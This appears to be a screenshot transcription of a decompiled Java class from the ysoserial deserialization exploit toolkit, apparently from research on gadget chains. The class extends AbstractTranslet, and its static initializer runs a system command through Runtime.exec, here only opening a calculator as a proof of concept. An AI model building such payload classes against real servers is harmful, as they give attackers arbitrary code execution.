 Gadgets.java Pwner66425495662555.class Pwner66558061747264.class pom.properties pom.xml RemoteClassLoadingTest.java
Decompiled .class file, bytecode version: 50.0 (Java 6)
1 /.../
5
6 package ysoserial;
7
8 import ...
14
15 public class Pwner66558061747264 extends AbstractTranslet implements Serializable {
16 private static final long serialVersionUID = -5971610431559700674L;
17
18 public Pwner66558061747264() {
19 }
20
21 public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
22 }
23
24 public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
25 }
26
27 static {
28 Object var1 = null;
29 Runtime.getRuntime().exec( command: "open -a calculator.app");
30 }
31 }
32